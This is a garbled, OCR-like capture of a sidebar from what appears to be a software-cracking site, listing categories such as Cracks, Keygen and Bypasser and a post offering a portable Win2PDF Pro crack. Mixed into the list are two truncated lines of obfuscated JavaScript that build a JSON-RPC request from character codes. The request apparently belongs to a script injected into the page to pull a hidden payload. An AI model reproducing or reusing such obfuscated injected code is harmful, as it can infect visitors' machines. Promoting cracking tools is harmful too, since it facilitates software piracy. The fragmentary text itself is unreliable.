
Bypasser
Cracks
DV
Enablers
Forms
Keygen
Overrides
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Plugins
Resettools
Uncategorized
Unlocks
Visio
RECENT POSTS
Win2PDF Pro Portable exe Universal
2026
August 8, 2026
1 Comment